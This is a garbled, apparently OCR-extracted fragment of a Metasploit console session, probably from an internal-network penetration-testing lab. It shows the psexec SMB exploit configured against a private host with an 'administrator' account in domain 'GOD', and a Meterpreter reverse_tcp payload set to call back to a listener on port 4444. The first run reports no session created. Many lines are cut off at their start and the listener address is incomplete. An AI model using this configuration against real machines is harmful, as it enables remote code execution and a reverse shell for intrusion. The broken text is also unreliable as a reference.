 *] Exploit completed, but no session was created.
sf5 exploit(windows/smb/psexec) > show options
odule options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.138 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain GOD no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser administrator no The username to authenticate as
ayload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.52 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Automatic